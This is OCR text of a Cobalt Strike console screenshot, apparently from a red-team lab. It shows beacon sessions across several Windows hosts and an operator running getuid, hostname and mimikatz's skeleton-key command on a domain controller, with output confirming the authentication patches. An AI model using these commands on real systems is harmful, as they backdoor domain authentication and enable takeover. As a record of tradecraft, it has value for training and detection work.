 Cobalt Strike View Attacks Reporting Help
external internal listener user computer
10.10.17.132 10.10.17.68 http-80 SYSTEM * SRV-2
10.10.17.164 10.10.17.71 http-80 Administrator * DC-2
10.10.17.164 10.10.17.132 http-80 nlamb WKSTN-2
10.10.17.164 10.10.17.231 http-80 bfarmer WKSTN-1
Event Log X Listeners X Beacon 10.10.17.132@4628 X Beacon 10.10.17.231@4780 X Beacon 10.10.17.68@1916 X Beacon 10.10.17.71@4648 X
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are DEV\Administrator (admin)
beacon> run hostname
[*] Tasked beacon to run: hostname
[+] host called home, sent: 26 bytes
[+] received output:
dc-2
beacon> mimikatz !misc::skeleton
[*] Tasked beacon to run mimikatz's !misc::skeleton command
[+] host called home, sent: 788081 bytes
[+] received output:
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK